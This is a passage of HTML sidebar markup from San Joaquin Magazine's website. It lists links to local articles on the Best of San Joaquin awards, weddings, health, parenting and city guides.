									<a href="https://sanjoaquinmagazine.com/2018/07/home-made-easier/" title="Home, Made Easier">
										Home, Made Easier									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/top-five-tips-for-the-first-time-seller/" title="Top Five Tips for the First-Time Seller">
										Top Five Tips for the First-Time Seller									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-13" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/best-of/" class="mh-widget-title-link">More Best of SJ</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards">
										2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners">
										Best of San Joaquin 2019 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll">
										Our 12th Annual Best of the Best Readers Poll									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/san-joaquin-best-of-health-and-beauty/" title="2015 Winners: BEST OF Health, Beauty, &#038; Fitness">
										2015 Winners: BEST OF Health, Beauty, &#038; Fitness									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners">
										Best of San Joaquin 2021 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners">
										Best of San Joaquin 2020 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/06/best-of-san-joaquin-healthbeautyfitness/" title="2016 Winners: BEST OF Health/Beauty/Fitness">
										2016 Winners: BEST OF Health/Beauty/Fitness									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-14" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/featured/" class="mh-widget-title-link">More SJ Magazine</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/09/bringing-the-heat/" title="BRINGING THE HEAT">
										BRINGING THE HEAT									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/05/fathers-day-heroes/" title="Father&#8217;s Day Heroes">
										Father&#8217;s Day Heroes									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/01/hope-for-your-heart/" title="Hope for your Heart">
										Hope for your Heart									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/06/locally-grown-goodness-from-the-farm-to-your-fork/" title="Locally Grown Goodness: From the Farm to your Fork">
										Locally Grown Goodness: From the Farm to your Fork									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/06/48-hours-in-san-francisco-a-travel-guide-for-the-experienced-novice/" title="48 Hours in San Francisco: A Travel Guide for the Experienced Novice">
										48 Hours in San Francisco: A Travel Guide for the Experienced Novice									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/05/history-of-the-stockton-delta-2/" title="History of the Stockton Delta">
										History of the Stockton Delta									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/03/spring-into-salads/" title="Spring into Salads">
										Spring into Salads									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-15" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/weddings/" class="mh-widget-title-link">Trending</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/08/asks-the-experts-the-engagement-ring/" title="Asks the Experts: The Engagement Ring">
										Asks the Experts: The Engagement Ring									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/10/tips-for-choosing-a-wedding-venue/" title="TIPS FOR CHOOSING A WEDDING VENUE">
										TIPS FOR CHOOSING A WEDDING VENUE									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/pack-a-punch-of-flavor-with-arugula/" title="Pack a Punch of Flavor with Arugula">
										Pack a Punch of Flavor with Arugula									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/honeymoon-u-s-road-trip/" title="Honeymoon: U.S. Road trip">
										Honeymoon: U.S. Road trip									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/01/destination-dream-day/" title="Destination Dream Day">
										Destination Dream Day									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/mini-moon-lake-tahoe/" title="Mini Moon: Lake Tahoe">
										Mini Moon: Lake Tahoe									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/sweating-for-the-wedding/" title="Sweating for the Wedding">
										Sweating for the Wedding									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-16" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/health/" class="mh-widget-title-link">More Health</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/" title="Twin Arbors Barre Fusion Program">
										Twin Arbors Barre Fusion Program									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/10/local-ob-gyns-answer-our-biggest-questions/" title="Local OB/GYNS answer our biggest questions">
										Local OB/GYNS answer our biggest questions									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/05/how-one-orthodontist-spearheaded-a-cause-to-care-for-sjc-families/" title="How one orthodontist spearheaded a cause to care for SJC families">
										How one orthodontist spearheaded a cause to care for SJC families									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/03/get-healthy-without-ditching-carbs/" title="Get healthy without ditching carbs">
										Get healthy without ditching carbs									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/01/dr-gary-alegre-of-alpine-orthopaedic-medical-group-weighs-in/" title="Dr. Gary Alegre of Alpine Orthopaedic Medical Group weighs in">
										Dr. Gary Alegre of Alpine Orthopaedic Medical Group weighs in									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/01/do-the-pros-of-vaping-outweigh-the-cons/" title="Do the pros of vaping outweigh the cons?">
										Do the pros of vaping outweigh the cons?									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/12/read-up-on-your-workout/" title="Read Up On Your Workout">
										Read Up On Your Workout									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-17" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/parentskids/" class="mh-widget-title-link">More Parents</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/10/willow-tree-days/" title="Willow Tree Days">
										Willow Tree Days									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/12/great-on-the-floor-great-out-the-door-tibons-karate/" title="Great On the Floor, Great Out the Door Tibon’s Karate">
										Great On the Floor, Great Out the Door Tibon’s Karate									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/02/san-joaquin-asparagus-festival/" title="San Joaquin Asparagus Festival">
										San Joaquin Asparagus Festival									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/01/robbys-story-march-of-dimes-ambassador-family/" title="Robby&#039;s Story: March of Dimes Ambassador Family">
										Robby&#039;s Story: March of Dimes Ambassador Family									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/01/aging-parents-know-when-to-step-in/" title="Aging Parents: Know When to Step In">
										Aging Parents: Know When to Step In									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/02/sassy-pants-boutique/" title="Sassy Pants Boutique">
										Sassy Pants Boutique									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/red-rhino-orphanage-project/" title="Red Rhino Orphanage Project">
										Red Rhino Orphanage Project									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/autism-awarness-month/" title="Autism Awarness Month">
										Autism Awarness Month									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-18" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/cityguide/" class="mh-widget-title-link">More City Guide</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/" title="Manteca Park Golf Teaches Life Lessons">
										Manteca Park Golf Teaches Life Lessons									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/tracy-2/" title="Tracy">
										Tracy									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/lathrop/" title="Lathrop">
										Lathrop									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/lodi-2/" title="Lodi">
										Lodi									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/manteca-2/" title="Manteca">
										Manteca									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/ripon-2/" title="Ripon">
										Ripon									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/stockton-2/" title="Stockton">
										Stockton									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div>
		<div id="recent-posts-5" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Most Popular Articles</span></h4>
		<ul>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/10/pizza-and-beer-local-hot-spots-for-the-perfect-combo/">Pizza and Beer &#8211; Local Hot Spots for the Perfect Combo</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/randys-bistro-spices-up-monday-nights-in-lodi/">Randy&#8217;s Bistro spices up Monday Nights in Lodi</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/">Twin Arbors Barre Fusion Program</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/sjcoe-specialty-program-for-students-with-autism/">SJCOE Specialty Program for Students with Autism</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/">Manteca Park Golf Teaches Life Lessons</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/wonder-women-of-san-joaquin/">Wonder Women of San Joaquin</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/">Best of the Best 2023</a>
									</li>
					</ul>

		</div><div id="mh_magazine_facebook_page-2" class="mh-widget mh_magazine_facebook_page"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Like Us On Facebook</span></h4><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/sanjoaquinmagazine/" data-width="300" data-height="500" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="mh_magazine_custom_posts-19" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/best-of/" class="mh-widget-title-link">Best Of San Joaquin</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/" title="Best of the Best 2023"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/" title="Best of the Best 2023">
										Best of the Best 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners">
										Best of San Joaquin 2021 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners">
										Best of San Joaquin 2020 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners">
										Best of San Joaquin 2019 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2019/01/25437/" title="Faces of San Joaquin 2020"><img class="mh-image-placeholder" src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/images/placeholder-small.png" alt="No Picture" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/25437/" title="Faces of San Joaquin 2020">
										Faces of San Joaquin 2020									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/08/the-best-of-party-photos/" title="2018 Best-Of Party Pics"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/08/the-best-of-party-photos/" title="2018 Best-Of Party Pics">
										2018 Best-Of Party Pics									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll">
										Our 12th Annual Best of the Best Readers Poll									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/05/best-of-sj-party-tickets/" title="Best of SJ Party Tickets"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/05/BestOfSmall-pdf.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/05/best-of-sj-party-tickets/" title="Best of SJ Party Tickets">
										Best of SJ Party Tickets									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards">
										2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
